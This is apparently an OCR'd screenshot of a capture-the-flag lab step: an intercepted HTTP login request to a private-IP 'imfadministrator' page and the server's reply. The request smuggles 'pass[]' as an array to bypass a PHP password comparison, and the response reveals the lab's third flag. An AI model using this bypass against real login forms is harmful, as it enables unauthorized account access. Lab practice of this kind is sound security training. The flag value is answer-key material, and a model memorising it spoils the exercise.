 1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.59.130
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.59.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.59.130/imfadministrator/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3aitduc1q98anufcqarirfl3f6
14 Connection: close
15
16 user=rmichaels&pass[]
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 05:12:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>